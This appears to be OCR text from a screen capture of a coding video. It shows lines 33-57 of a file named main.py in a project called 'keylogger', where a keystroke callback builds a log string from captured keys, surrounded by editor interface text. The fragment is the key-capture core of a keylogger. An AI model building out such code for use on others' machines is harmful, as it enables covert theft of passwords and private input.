 [Restore Session - Mozil...
[creatorghost:~]
main.py - keylogger - Vis...
02:22 AM
main.py - keylogger - Visual Studio Code
File Edit Selection View Go Run Terminal Help
main.py
main.py > grab_keys
32
33 log=""
34 caps=False
35 count=0
36 def grab_keys(key):
37 global log,caps,count
38 case = False
39 try:
40
41 if caps:
42 log=log+str(key.char).swapcase()
43 else:
44 log=log+str(key.char)
45 #log=log+str(key.char).swapcase()
46
47 except Exception:
48 if str(key) =='Key.space':
49 log+=" "
50
51 elif  str(key) =='Key.shift':
52 pass
53
54 elif str(key)=='Key.backspace':
55 log=log[:-1]
56 elif str(key)=='Key.caps_lock':
57 caps=True
PROBLEMS 9 OUTPUT DEBUG CONSOLE TERMINAL
(base)
creatorghost Creator ~/Desktop/keylogger
1
Python 3.8.5 64-bit ('anaconda3': virtualenv) 0 1 8 Live Share python | main.py Ln 39, Col 9 Spaces: 4 UTF-8 LF Python kite: not installed AA + 120% -